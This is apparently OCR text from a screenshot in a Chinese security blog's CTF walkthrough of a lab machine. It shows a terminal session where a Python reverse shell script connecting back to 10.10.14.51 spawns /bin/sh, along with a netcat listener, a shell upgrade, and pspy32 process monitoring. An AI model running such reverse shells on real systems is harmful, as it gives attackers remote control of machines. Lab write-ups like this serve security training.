 ls
script.py  user.txt
sun@sun:~/Documents$ cat script.py
cat script.py
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("1
0.10.14.51",7777));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=sub
process.call(["/bin/sh","-i"]);
sun@sun:~/Documents$ ^Z
[1]+  已停止               nc -vlp 6666
dayu@kali:~/桌面/dayuCelestial$ stty raw -echo
dayu@kali:~/桌面/dayuCelestial$ nc -vlp 6666
sun@sun:~/Documents$ ls
script.py  user.txt
sun@sun:~/Documents$ cd /dev/shm
sun@sun:/dev/shm$ ./pspy32
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
大余安全
https://blog.csdn.net/qq_34801745